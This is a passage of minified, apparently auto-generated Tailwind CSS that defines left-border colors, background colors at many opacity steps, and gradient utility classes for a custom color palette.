96/.7)}.border-l-hm-dark-blue-900\/75{border-left-color:rgb(0 37 96/.75)}.border-l-hm-dark-blue-900\/80{border-left-color:rgb(0 37 96/.8)}.border-l-hm-dark-blue-900\/85{border-left-color:rgb(0 37 96/.85)}.border-l-hm-dark-blue-900\/90{border-left-color:rgb(0 37 96/.9)}.border-l-hm-dark-blue-900\/95{border-left-color:rgb(0 37 96/.95)}.border-l-hm-success-100\/80{border-left-color:rgb(200 230 201/.8)}.border-l-hm-success-200{--tw-border-opacity:1;border-left-color:rgb(165 214 167/var(--tw-border-opacity))}.border-l-hm-success-200\/0{border-left-color:rgb(165 214 167/0)}.border-l-hm-success-200\/10{border-left-color:rgb(165 214 167/.1)}.border-l-hm-success-200\/100{border-left-color:rgb(165 214 167/1)}.border-l-hm-success-200\/15{border-left-color:rgb(165 214 167/.15)}.border-l-hm-success-200\/20{border-left-color:rgb(165 214 167/.2)}.border-l-hm-success-200\/25{border-left-color:rgb(165 214 167/.25)}.border-l-hm-success-200\/30{border-left-color:rgb(165 214 167/.3)}.border-l-hm-success-200\/35{border-left-color:rgb(165 214 167/.35)}.border-l-hm-success-200\/40{border-left-color:rgb(165 214 167/.4)}.border-l-hm-success-200\/45{border-left-color:rgb(165 214 167/.45)}.border-l-hm-success-200\/5{border-left-color:rgb(165 214 167/.05)}.border-l-hm-success-200\/50{border-left-color:rgb(165 214 167/.5)}.border-l-hm-success-200\/55{border-left-color:rgb(165 214 167/.55)}.border-l-hm-success-200\/60{border-left-color:rgb(165 214 167/.6)}.border-l-hm-success-200\/65{border-left-color:rgb(165 214 167/.65)}.border-l-hm-success-200\/70{border-left-color:rgb(165 214 167/.7)}.border-l-hm-success-200\/75{border-left-color:rgb(165 214 167/.75)}.border-l-hm-success-200\/80{border-left-color:rgb(165 214 167/.8)}.border-l-hm-success-200\/85{border-left-color:rgb(165 214 167/.85)}.border-l-hm-success-200\/90{border-left-color:rgb(165 214 167/.9)}.border-l-hm-success-200\/95{border-left-color:rgb(165 214 167/.95)}.border-l-hm-success-50\/50{border-left-color:rgb(232 245 233/.5)}.border-l-hm-warning-50\/80{border-left-color:rgb(255 243 224/.8)}.border-l-orange-200{--tw-border-opacity:1;border-left-color:rgb(255 225 131/var(--tw-border-opacity))}.border-l-orange-200\/0{border-left-color:rgb(255 225 131/0)}.border-l-orange-200\/10{border-left-color:rgb(255 225 131/.1)}.border-l-orange-200\/100{border-left-color:rgb(255 225 131/1)}.border-l-orange-200\/15{border-left-color:rgb(255 225 131/.15)}.border-l-orange-200\/20{border-left-color:rgb(255 225 131/.2)}.border-l-orange-200\/25{border-left-color:rgb(255 225 131/.25)}.border-l-orange-200\/30{border-left-color:rgb(255 225 131/.3)}.border-l-orange-200\/35{border-left-color:rgb(255 225 131/.35)}.border-l-orange-200\/40{border-left-color:rgb(255 225 131/.4)}.border-l-orange-200\/45{border-left-color:rgb(255 225 131/.45)}.border-l-orange-200\/5{border-left-color:rgb(255 225 131/.05)}.border-l-orange-200\/50{border-left-color:rgb(255 225 131/.5)}.border-l-orange-200\/55{border-left-color:rgb(255 225 131/.55)}.border-l-orange-200\/60{border-left-color:rgb(255 225 131/.6)}.border-l-orange-200\/65{border-left-color:rgb(255 225 131/.65)}.border-l-orange-200\/70{border-left-color:rgb(255 225 131/.7)}.border-l-orange-200\/75{border-left-color:rgb(255 225 131/.75)}.border-l-orange-200\/80{border-left-color:rgb(255 225 131/.8)}.border-l-orange-200\/85{border-left-color:rgb(255 225 131/.85)}.border-l-orange-200\/90{border-left-color:rgb(255 225 131/.9)}.border-l-orange-200\/95{border-left-color:rgb(255 225 131/.95)}.border-l-orange-50\/50{border-left-color:rgb(255 248 225/.5)}.border-l-orange-50\/80{border-left-color:rgb(255 248 225/.8)}.border-l-purple-50\/80{border-left-color:rgb(242 228 240/.8)}.border-l-transparent{border-left-color:transparent}.border-l-transparent\/0{border-left-color:rgb(0 0 0/0)}.border-l-transparent\/10{border-left-color:rgb(0 0 0/.1)}.border-l-transparent\/100{border-left-color:rgb(0 0 0/1)}.border-l-transparent\/15{border-left-color:rgb(0 0 0/.15)}.border-l-transparent\/20{border-left-color:rgb(0 0 0/.2)}.border-l-transparent\/25{border-left-color:rgb(0 0 0/.25)}.border-l-transparent\/30{border-left-color:rgb(0 0 0/.3)}.border-l-transparent\/35{border-left-color:rgb(0 0 0/.35)}.border-l-transparent\/40{border-left-color:rgb(0 0 0/.4)}.border-l-transparent\/45{border-left-color:rgb(0 0 0/.45)}.border-l-transparent\/5{border-left-color:rgb(0 0 0/.05)}.border-l-transparent\/50{border-left-color:rgb(0 0 0/.5)}.border-l-transparent\/55{border-left-color:rgb(0 0 0/.55)}.border-l-transparent\/60{border-left-color:rgb(0 0 0/.6)}.border-l-transparent\/65{border-left-color:rgb(0 0 0/.65)}.border-l-transparent\/70{border-left-color:rgb(0 0 0/.7)}.border-l-transparent\/75{border-left-color:rgb(0 0 0/.75)}.border-l-transparent\/80{border-left-color:rgb(0 0 0/.8)}.border-l-transparent\/85{border-left-color:rgb(0 0 0/.85)}.border-l-transparent\/90{border-left-color:rgb(0 0 0/.9)}.border-l-transparent\/95{border-left-color:rgb(0 0 0/.95)}.border-l-white{--tw-border-opacity:1;border-left-color:rgb(255 255 255/var(--tw-border-opacity))}.border-l-white\/0{border-left-color:rgb(255 255 255/0)}.border-l-white\/10{border-left-color:rgb(255 255 255/.1)}.border-l-white\/100{border-left-color:rgb(255 255 255/1)}.border-l-white\/15{border-left-color:rgb(255 255 255/.15)}.border-l-white\/20{border-left-color:rgb(255 255 255/.2)}.border-l-white\/25{border-left-color:rgb(255 255 255/.25)}.border-l-white\/30{border-left-color:rgb(255 255 255/.3)}.border-l-white\/35{border-left-color:rgb(255 255 255/.35)}.border-l-white\/40{border-left-color:rgb(255 255 255/.4)}.border-l-white\/45{border-left-color:rgb(255 255 255/.45)}.border-l-white\/5{border-left-color:rgb(255 255 255/.05)}.border-l-white\/50{border-left-color:rgb(255 255 255/.5)}.border-l-white\/55{border-left-color:rgb(255 255 255/.55)}.border-l-white\/60{border-left-color:rgb(255 255 255/.6)}.border-l-white\/65{border-left-color:rgb(255 255 255/.65)}.border-l-white\/70{border-left-color:rgb(255 255 255/.7)}.border-l-white\/75{border-left-color:rgb(255 255 255/.75)}.border-l-white\/80{border-left-color:rgb(255 255 255/.8)}.border-l-white\/85{border-left-color:rgb(255 255 255/.85)}.border-l-white\/90{border-left-color:rgb(255 255 255/.9)}.border-l-white\/95{border-left-color:rgb(255 255 255/.95)}.border-t-hm-black-300{--tw-border-opacity:1;border-top-color:rgb(232 232 232/var(--tw-border-opacity))}.border-t-hm-blue-700{--tw-border-opacity:1;border-top-color:rgb(0 136 213/var(--tw-border-opacity))}.border-t-transparent{border-top-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/0{background-color:rgb(0 0 0/0)}.bg-black\/10{background-color:rgb(0 0 0/.1)}.bg-black\/100{background-color:rgb(0 0 0/1)}.bg-black\/15{background-color:rgb(0 0 0/.15)}.bg-black\/20{background-color:rgb(0 0 0/.2)}.bg-black\/25{background-color:rgb(0 0 0/.25)}.bg-black\/30{background-color:rgb(0 0 0/.3)}.bg-black\/35{background-color:rgb(0 0 0/.35)}.bg-black\/40{background-color:rgb(0 0 0/.4)}.bg-black\/45{background-color:rgb(0 0 0/.45)}.bg-black\/5{background-color:rgb(0 0 0/.05)}.bg-black\/50{background-color:rgb(0 0 0/.5)}.bg-black\/55{background-color:rgb(0 0 0/.55)}.bg-black\/60{background-color:rgb(0 0 0/.6)}.bg-black\/65{background-color:rgb(0 0 0/.65)}.bg-black\/70{background-color:rgb(0 0 0/.7)}.bg-black\/75{background-color:rgb(0 0 0/.75)}.bg-black\/80{background-color:rgb(0 0 0/.8)}.bg-black\/85{background-color:rgb(0 0 0/.85)}.bg-black\/90{background-color:rgb(0 0 0/.9)}.bg-black\/95{background-color:rgb(0 0 0/.95)}.bg-hm-black-100{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-hm-black-100\/80{background-color:rgb(245 245 245/.8)}.bg-hm-black-300{--tw-bg-opacity:1;background-color:rgb(232 232 232/var(--tw-bg-opacity))}.bg-hm-black-300\/0{background-color:rgb(232 232 232/0)}.bg-hm-black-300\/10{background-color:rgb(232 232 232/.1)}.bg-hm-black-300\/100{background-color:rgb(232 232 232/1)}.bg-hm-black-300\/15{background-color:rgb(232 232 232/.15)}.bg-hm-black-300\/20{background-color:rgb(232 232 232/.2)}.bg-hm-black-300\/25{background-color:rgb(232 232 232/.25)}.bg-hm-black-300\/30{background-color:rgb(232 232 232/.3)}.bg-hm-black-300\/35{background-color:rgb(232 232 232/.35)}.bg-hm-black-300\/40{background-color:rgb(232 232 232/.4)}.bg-hm-black-300\/45{background-color:rgb(232 232 232/.45)}.bg-hm-black-300\/5{background-color:rgb(232 232 232/.05)}.bg-hm-black-300\/50{background-color:rgb(232 232 232/.5)}.bg-hm-black-300\/55{background-color:rgb(232 232 232/.55)}.bg-hm-black-300\/60{background-color:rgb(232 232 232/.6)}.bg-hm-black-300\/65{background-color:rgb(232 232 232/.65)}.bg-hm-black-300\/70{background-color:rgb(232 232 232/.7)}.bg-hm-black-300\/75{background-color:rgb(232 232 232/.75)}.bg-hm-black-300\/80{background-color:rgb(232 232 232/.8)}.bg-hm-black-300\/85{background-color:rgb(232 232 232/.85)}.bg-hm-black-300\/90{background-color:rgb(232 232 232/.9)}.bg-hm-black-300\/95{background-color:rgb(232 232 232/.95)}.bg-hm-black-400{--tw-bg-opacity:1;background-color:rgb(189 189 189/var(--tw-bg-opacity))}.bg-hm-black-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-hm-black-900{--tw-bg-opacity:1;background-color:rgb(33 33 33/var(--tw-bg-opacity))}.bg-hm-black-900\/0{background-color:rgb(33 33 33/0)}.bg-hm-black-900\/10{background-color:rgb(33 33 33/.1)}.bg-hm-black-900\/100{background-color:rgb(33 33 33/1)}.bg-hm-black-900\/15{background-color:rgb(33 33 33/.15)}.bg-hm-black-900\/20{background-color:rgb(33 33 33/.2)}.bg-hm-black-900\/25{background-color:rgb(33 33 33/.25)}.bg-hm-black-900\/30{background-color:rgb(33 33 33/.3)}.bg-hm-black-900\/35{background-color:rgb(33 33 33/.35)}.bg-hm-black-900\/40{background-color:rgb(33 33 33/.4)}.bg-hm-black-900\/45{background-color:rgb(33 33 33/.45)}.bg-hm-black-900\/5{background-color:rgb(33 33 33/.05)}.bg-hm-black-900\/50{background-color:rgb(33 33 33/.5)}.bg-hm-black-900\/55{background-color:rgb(33 33 33/.55)}.bg-hm-black-900\/60{background-color:rgb(33 33 33/.6)}.bg-hm-black-900\/65{background-color:rgb(33 33 33/.65)}.bg-hm-black-900\/70{background-color:rgb(33 33 33/.7)}.bg-hm-black-900\/75{background-color:rgb(33 33 33/.75)}.bg-hm-black-900\/80{background-color:rgb(33 33 33/.8)}.bg-hm-black-900\/85{background-color:rgb(33 33 33/.85)}.bg-hm-black-900\/90{background-color:rgb(33 33 33/.9)}.bg-hm-black-900\/95{background-color:rgb(33 33 33/.95)}.bg-hm-blue-100{--tw-bg-opacity:1;background-color:rgb(179 229 254/var(--tw-bg-opacity))}.bg-hm-blue-200{--tw-bg-opacity:1;background-color:rgb(128 212 253/var(--tw-bg-opacity))}.bg-hm-blue-200\/0{background-color:rgb(128 212 253/0)}.bg-hm-blue-200\/10{background-color:rgb(128 212 253/.1)}.bg-hm-blue-200\/100{background-color:rgb(128 212 253/1)}.bg-hm-blue-200\/15{background-color:rgb(128 212 253/.15)}.bg-hm-blue-200\/20{background-color:rgb(128 212 253/.2)}.bg-hm-blue-200\/25{background-color:rgb(128 212 253/.25)}.bg-hm-blue-200\/30{background-color:rgb(128 212 253/.3)}.bg-hm-blue-200\/35{background-color:rgb(128 212 253/.35)}.bg-hm-blue-200\/40{background-color:rgb(128 212 253/.4)}.bg-hm-blue-200\/45{background-color:rgb(128 212 253/.45)}.bg-hm-blue-200\/5{background-color:rgb(128 212 253/.05)}.bg-hm-blue-200\/50{background-color:rgb(128 212 253/.5)}.bg-hm-blue-200\/55{background-color:rgb(128 212 253/.55)}.bg-hm-blue-200\/60{background-color:rgb(128 212 253/.6)}.bg-hm-blue-200\/65{background-color:rgb(128 212 253/.65)}.bg-hm-blue-200\/70{background-color:rgb(128 212 253/.7)}.bg-hm-blue-200\/75{background-color:rgb(128 212 253/.75)}.bg-hm-blue-200\/80{background-color:rgb(128 212 253/.8)}.bg-hm-blue-200\/85{background-color:rgb(128 212 253/.85)}.bg-hm-blue-200\/90{background-color:rgb(128 212 253/.9)}.bg-hm-blue-200\/95{background-color:rgb(128 212 253/.95)}.bg-hm-blue-25{--tw-bg-opacity:1;background-color:rgb(240 250 255/var(--tw-bg-opacity))}.bg-hm-blue-25\/0{background-color:rgb(240 250 255/0)}.bg-hm-blue-25\/10{background-color:rgb(240 250 255/.1)}.bg-hm-blue-25\/100{background-color:rgb(240 250 255/1)}.bg-hm-blue-25\/15{background-color:rgb(240 250 255/.15)}.bg-hm-blue-25\/20{background-color:rgb(240 250 255/.2)}.bg-hm-blue-25\/25{background-color:rgb(240 250 255/.25)}.bg-hm-blue-25\/30{background-color:rgb(240 250 255/.3)}.bg-hm-blue-25\/35{background-color:rgb(240 250 255/.35)}.bg-hm-blue-25\/40{background-color:rgb(240 250 255/.4)}.bg-hm-blue-25\/45{background-color:rgb(240 250 255/.45)}.bg-hm-blue-25\/5{background-color:rgb(240 250 255/.05)}.bg-hm-blue-25\/50{background-color:rgb(240 250 255/.5)}.bg-hm-blue-25\/55{background-color:rgb(240 250 255/.55)}.bg-hm-blue-25\/60{background-color:rgb(240 250 255/.6)}.bg-hm-blue-25\/65{background-color:rgb(240 250 255/.65)}.bg-hm-blue-25\/70{background-color:rgb(240 250 255/.7)}.bg-hm-blue-25\/75{background-color:rgb(240 250 255/.75)}.bg-hm-blue-25\/80{background-color:rgb(240 250 255/.8)}.bg-hm-blue-25\/85{background-color:rgb(240 250 255/.85)}.bg-hm-blue-25\/90{background-color:rgb(240 250 255/.9)}.bg-hm-blue-25\/95{background-color:rgb(240 250 255/.95)}.bg-hm-blue-50{--tw-bg-opacity:1;background-color:rgb(225 245 255/var(--tw-bg-opacity))}.bg-hm-blue-50\/0{background-color:rgb(225 245 255/0)}.bg-hm-blue-50\/10{background-color:rgb(225 245 255/.1)}.bg-hm-blue-50\/100{background-color:rgb(225 245 255/1)}.bg-hm-blue-50\/15{background-color:rgb(225 245 255/.15)}.bg-hm-blue-50\/20{background-color:rgb(225 245 255/.2)}.bg-hm-blue-50\/25{background-color:rgb(225 245 255/.25)}.bg-hm-blue-50\/30{background-color:rgb(225 245 255/.3)}.bg-hm-blue-50\/35{background-color:rgb(225 245 255/.35)}.bg-hm-blue-50\/40{background-color:rgb(225 245 255/.4)}.bg-hm-blue-50\/45{background-color:rgb(225 245 255/.45)}.bg-hm-blue-50\/5{background-color:rgb(225 245 255/.05)}.bg-hm-blue-50\/50{background-color:rgb(225 245 255/.5)}.bg-hm-blue-50\/55{background-color:rgb(225 245 255/.55)}.bg-hm-blue-50\/60{background-color:rgb(225 245 255/.6)}.bg-hm-blue-50\/65{background-color:rgb(225 245 255/.65)}.bg-hm-blue-50\/70{background-color:rgb(225 245 255/.7)}.bg-hm-blue-50\/75{background-color:rgb(225 245 255/.75)}.bg-hm-blue-50\/80{background-color:rgb(225 245 255/.8)}.bg-hm-blue-50\/85{background-color:rgb(225 245 255/.85)}.bg-hm-blue-50\/90{background-color:rgb(225 245 255/.9)}.bg-hm-blue-50\/95{background-color:rgb(225 245 255/.95)}.bg-hm-blue-500{--tw-bg-opacity:1;background-color:rgb(0 169 248/var(--tw-bg-opacity))}.bg-hm-blue-500\/0{background-color:rgb(0 169 248/0)}.bg-hm-blue-500\/10{background-color:rgb(0 169 248/.1)}.bg-hm-blue-500\/100{background-color:rgb(0 169 248/1)}.bg-hm-blue-500\/15{background-color:rgb(0 169 248/.15)}.bg-hm-blue-500\/20{background-color:rgb(0 169 248/.2)}.bg-hm-blue-500\/25{background-color:rgb(0 169 248/.25)}.bg-hm-blue-500\/30{background-color:rgb(0 169 248/.3)}.bg-hm-blue-500\/35{background-color:rgb(0 169 248/.35)}.bg-hm-blue-500\/40{background-color:rgb(0 169 248/.4)}.bg-hm-blue-500\/45{background-color:rgb(0 169 248/.45)}.bg-hm-blue-500\/5{background-color:rgb(0 169 248/.05)}.bg-hm-blue-500\/50{background-color:rgb(0 169 248/.5)}.bg-hm-blue-500\/55{background-color:rgb(0 169 248/.55)}.bg-hm-blue-500\/60{background-color:rgb(0 169 248/.6)}.bg-hm-blue-500\/65{background-color:rgb(0 169 248/.65)}.bg-hm-blue-500\/70{background-color:rgb(0 169 248/.7)}.bg-hm-blue-500\/75{background-color:rgb(0 169 248/.75)}.bg-hm-blue-500\/80{background-color:rgb(0 169 248/.8)}.bg-hm-blue-500\/85{background-color:rgb(0 169 248/.85)}.bg-hm-blue-500\/90{background-color:rgb(0 169 248/.9)}.bg-hm-blue-500\/95{background-color:rgb(0 169 248/.95)}.bg-hm-blue-800{--tw-bg-opacity:1;background-color:rgb(0 120 193/var(--tw-bg-opacity))}.bg-hm-blue-800\/10{background-color:rgb(0 120 193/.1)}.bg-hm-blue-800\/100{background-color:rgb(0 120 193/1)}.bg-hm-blue-800\/25{background-color:rgb(0 120 193/.25)}.bg-hm-blue-800\/5{background-color:rgb(0 120 193/.05)}.bg-hm-blue-800\/50{background-color:rgb(0 120 193/.5)}.bg-hm-blue-900{--tw-bg-opacity:1;background-color:rgb(2 87 159/var(--tw-bg-opacity))}.bg-hm-blue-900\/0{background-color:rgb(2 87 159/0)}.bg-hm-blue-900\/10{background-color:rgb(2 87 159/.1)}.bg-hm-blue-900\/100{background-color:rgb(2 87 159/1)}.bg-hm-blue-900\/15{background-color:rgb(2 87 159/.15)}.bg-hm-blue-900\/20{background-color:rgb(2 87 159/.2)}.bg-hm-blue-900\/25{background-color:rgb(2 87 159/.25)}.bg-hm-blue-900\/30{background-color:rgb(2 87 159/.3)}.bg-hm-blue-900\/35{background-color:rgb(2 87 159/.35)}.bg-hm-blue-900\/40{background-color:rgb(2 87 159/.4)}.bg-hm-blue-900\/45{background-color:rgb(2 87 159/.45)}.bg-hm-blue-900\/5{background-color:rgb(2 87 159/.05)}.bg-hm-blue-900\/50{background-color:rgb(2 87 159/.5)}.bg-hm-blue-900\/55{background-color:rgb(2 87 159/.55)}.bg-hm-blue-900\/60{background-color:rgb(2 87 159/.6)}.bg-hm-blue-900\/65{background-color:rgb(2 87 159/.65)}.bg-hm-blue-900\/70{background-color:rgb(2 87 159/.7)}.bg-hm-blue-900\/75{background-color:rgb(2 87 159/.75)}.bg-hm-blue-900\/80{background-color:rgb(2 87 159/.8)}.bg-hm-blue-900\/85{background-color:rgb(2 87 159/.85)}.bg-hm-blue-900\/90{background-color:rgb(2 87 159/.9)}.bg-hm-blue-900\/95{background-color:rgb(2 87 159/.95)}.bg-hm-dark-blue-50\/50{background-color:rgb(229 233 242/.5)}.bg-hm-dark-blue-50\/80{background-color:rgb(229 233 242/.8)}.bg-hm-dark-blue-800{--tw-bg-opacity:1;background-color:rgb(0 53 118/var(--tw-bg-opacity))}.bg-hm-dark-blue-900{--tw-bg-opacity:1;background-color:rgb(0 37 96/var(--tw-bg-opacity))}.bg-hm-dark-blue-900\/0{background-color:rgb(0 37 96/0)}.bg-hm-dark-blue-900\/10{background-color:rgb(0 37 96/.1)}.bg-hm-dark-blue-900\/100{background-color:rgb(0 37 96/1)}.bg-hm-dark-blue-900\/15{background-color:rgb(0 37 96/.15)}.bg-hm-dark-blue-900\/20{background-color:rgb(0 37 96/.2)}.bg-hm-dark-blue-900\/25{background-color:rgb(0 37 96/.25)}.bg-hm-dark-blue-900\/30{background-color:rgb(0 37 96/.3)}.bg-hm-dark-blue-900\/35{background-color:rgb(0 37 96/.35)}.bg-hm-dark-blue-900\/40{background-color:rgb(0 37 96/.4)}.bg-hm-dark-blue-900\/45{background-color:rgb(0 37 96/.45)}.bg-hm-dark-blue-900\/5{background-color:rgb(0 37 96/.05)}.bg-hm-dark-blue-900\/50{background-color:rgb(0 37 96/.5)}.bg-hm-dark-blue-900\/55{background-color:rgb(0 37 96/.55)}.bg-hm-dark-blue-900\/60{background-color:rgb(0 37 96/.6)}.bg-hm-dark-blue-900\/65{background-color:rgb(0 37 96/.65)}.bg-hm-dark-blue-900\/70{background-color:rgb(0 37 96/.7)}.bg-hm-dark-blue-900\/75{background-color:rgb(0 37 96/.75)}.bg-hm-dark-blue-900\/80{background-color:rgb(0 37 96/.8)}.bg-hm-dark-blue-900\/85{background-color:rgb(0 37 96/.85)}.bg-hm-dark-blue-900\/90{background-color:rgb(0 37 96/.9)}.bg-hm-dark-blue-900\/95{background-color:rgb(0 37 96/.95)}.bg-hm-success-100\/80{background-color:rgb(200 230 201/.8)}.bg-hm-success-200{--tw-bg-opacity:1;background-color:rgb(165 214 167/var(--tw-bg-opacity))}.bg-hm-success-200\/0{background-color:rgb(165 214 167/0)}.bg-hm-success-200\/10{background-color:rgb(165 214 167/.1)}.bg-hm-success-200\/100{background-color:rgb(165 214 167/1)}.bg-hm-success-200\/15{background-color:rgb(165 214 167/.15)}.bg-hm-success-200\/20{background-color:rgb(165 214 167/.2)}.bg-hm-success-200\/25{background-color:rgb(165 214 167/.25)}.bg-hm-success-200\/30{background-color:rgb(165 214 167/.3)}.bg-hm-success-200\/35{background-color:rgb(165 214 167/.35)}.bg-hm-success-200\/40{background-color:rgb(165 214 167/.4)}.bg-hm-success-200\/45{background-color:rgb(165 214 167/.45)}.bg-hm-success-200\/5{background-color:rgb(165 214 167/.05)}.bg-hm-success-200\/50{background-color:rgb(165 214 167/.5)}.bg-hm-success-200\/55{background-color:rgb(165 214 167/.55)}.bg-hm-success-200\/60{background-color:rgb(165 214 167/.6)}.bg-hm-success-200\/65{background-color:rgb(165 214 167/.65)}.bg-hm-success-200\/70{background-color:rgb(165 214 167/.7)}.bg-hm-success-200\/75{background-color:rgb(165 214 167/.75)}.bg-hm-success-200\/80{background-color:rgb(165 214 167/.8)}.bg-hm-success-200\/85{background-color:rgb(165 214 167/.85)}.bg-hm-success-200\/90{background-color:rgb(165 214 167/.9)}.bg-hm-success-200\/95{background-color:rgb(165 214 167/.95)}.bg-hm-success-50\/50{background-color:rgb(232 245 233/.5)}.bg-hm-warning-50\/80{background-color:rgb(255 243 224/.8)}.bg-hm-warning-500{--tw-bg-opacity:1;background-color:rgb(255 153 0/var(--tw-bg-opacity))}.bg-inherit{background-color:inherit}.bg-orange-200{--tw-bg-opacity:1;background-color:rgb(255 225 131/var(--tw-bg-opacity))}.bg-orange-200\/0{background-color:rgb(255 225 131/0)}.bg-orange-200\/10{background-color:rgb(255 225 131/.1)}.bg-orange-200\/100{background-color:rgb(255 225 131/1)}.bg-orange-200\/15{background-color:rgb(255 225 131/.15)}.bg-orange-200\/20{background-color:rgb(255 225 131/.2)}.bg-orange-200\/25{background-color:rgb(255 225 131/.25)}.bg-orange-200\/30{background-color:rgb(255 225 131/.3)}.bg-orange-200\/35{background-color:rgb(255 225 131/.35)}.bg-orange-200\/40{background-color:rgb(255 225 131/.4)}.bg-orange-200\/45{background-color:rgb(255 225 131/.45)}.bg-orange-200\/5{background-color:rgb(255 225 131/.05)}.bg-orange-200\/50{background-color:rgb(255 225 131/.5)}.bg-orange-200\/55{background-color:rgb(255 225 131/.55)}.bg-orange-200\/60{background-color:rgb(255 225 131/.6)}.bg-orange-200\/65{background-color:rgb(255 225 131/.65)}.bg-orange-200\/70{background-color:rgb(255 225 131/.7)}.bg-orange-200\/75{background-color:rgb(255 225 131/.75)}.bg-orange-200\/80{background-color:rgb(255 225 131/.8)}.bg-orange-200\/85{background-color:rgb(255 225 131/.85)}.bg-orange-200\/90{background-color:rgb(255 225 131/.9)}.bg-orange-200\/95{background-color:rgb(255 225 131/.95)}.bg-orange-50\/50{background-color:rgb(255 248 225/.5)}.bg-orange-50\/80{background-color:rgb(255 248 225/.8)}.bg-purple-50\/80{background-color:rgb(242 228 240/.8)}.bg-transparent{background-color:transparent}.bg-transparent\/0{background-color:rgb(0 0 0/0)}.bg-transparent\/10{background-color:rgb(0 0 0/.1)}.bg-transparent\/100{background-color:rgb(0 0 0/1)}.bg-transparent\/15{background-color:rgb(0 0 0/.15)}.bg-transparent\/20{background-color:rgb(0 0 0/.2)}.bg-transparent\/25{background-color:rgb(0 0 0/.25)}.bg-transparent\/30{background-color:rgb(0 0 0/.3)}.bg-transparent\/35{background-color:rgb(0 0 0/.35)}.bg-transparent\/40{background-color:rgb(0 0 0/.4)}.bg-transparent\/45{background-color:rgb(0 0 0/.45)}.bg-transparent\/5{background-color:rgb(0 0 0/.05)}.bg-transparent\/50{background-color:rgb(0 0 0/.5)}.bg-transparent\/55{background-color:rgb(0 0 0/.55)}.bg-transparent\/60{background-color:rgb(0 0 0/.6)}.bg-transparent\/65{background-color:rgb(0 0 0/.65)}.bg-transparent\/70{background-color:rgb(0 0 0/.7)}.bg-transparent\/75{background-color:rgb(0 0 0/.75)}.bg-transparent\/80{background-color:rgb(0 0 0/.8)}.bg-transparent\/85{background-color:rgb(0 0 0/.85)}.bg-transparent\/90{background-color:rgb(0 0 0/.9)}.bg-transparent\/95{background-color:rgb(0 0 0/.95)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/0{background-color:rgb(255 255 255/0)}.bg-white\/10{background-color:rgb(255 255 255/.1)}.bg-white\/100{background-color:rgb(255 255 255/1)}.bg-white\/15{background-color:rgb(255 255 255/.15)}.bg-white\/20{background-color:rgb(255 255 255/.2)}.bg-white\/25{background-color:rgb(255 255 255/.25)}.bg-white\/30{background-color:rgb(255 255 255/.3)}.bg-white\/35{background-color:rgb(255 255 255/.35)}.bg-white\/40{background-color:rgb(255 255 255/.4)}.bg-white\/45{background-color:rgb(255 255 255/.45)}.bg-white\/5{background-color:rgb(255 255 255/.05)}.bg-white\/50{background-color:rgb(255 255 255/.5)}.bg-white\/55{background-color:rgb(255 255 255/.55)}.bg-white\/60{background-color:rgb(255 255 255/.6)}.bg-white\/65{background-color:rgb(255 255 255/.65)}.bg-white\/70{background-color:rgb(255 255 255/.7)}.bg-white\/75{background-color:rgb(255 255 255/.75)}.bg-white\/80{background-color:rgb(255 255 255/.8)}.bg-white\/85{background-color:rgb(255 255 255/.85)}.bg-white\/90{background-color:rgb(255 255 255/.9)}.bg-white\/95{background-color:rgb(255 255 255/.95)}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-70{--tw-bg-opacity:0.7}.bg-fallback-gradient{background-image:linear-gradient(90deg,rgba(0,0,0,.55) 25.24%,rgba(255,255,255,0) 99.7%)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tl{background-image:linear-gradient(to top left,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#000000 var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100{--tw-gradient-from:#F5F5F5 var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/0{--tw-gradient-from:rgb(245 245 245/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/10{--tw-gradient-from:rgb(245 245 245/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/100{--tw-gradient-from:rgb(245 245 245/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/15{--tw-gradient-from:rgb(245 245 245/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/20{--tw-gradient-from:rgb(245 245 245/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/25{--tw-gradient-from:rgb(245 245 245/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/30{--tw-gradient-from:rgb(245 245 245/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) 